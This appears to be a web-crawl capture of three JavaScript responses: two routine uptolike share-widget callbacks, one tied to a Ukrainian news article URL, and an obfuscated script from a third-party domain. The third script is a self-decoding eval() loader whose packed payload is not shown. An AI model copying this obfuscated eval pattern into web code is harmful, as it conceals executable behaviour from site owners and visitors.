

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUwMTg1NDc0OC1wcmF0c2l2bmlraS1rb2xpc2hub2dvLWJlcmt1dGEtcHJvZG92emh1eXV0LW9ob3JvbnlhdGkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769907595853961
body_size: 436
content:
callback__utl_cb_share_1769907595853961([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1501854748-pratsivniki-kolishnogo-berkuta-prodovzhuyut-ohoronyati.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1501854748-pratsivniki-kolishnogo-berkuta-prodovzhuyut-ohoronyati.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1913
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"SdgPGiurO",28,3,22))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769907594889359
body_size: 397
content:
cb__utl_cb_share_1769907594889359('1ea92d09c43527572b24fe052f11127b');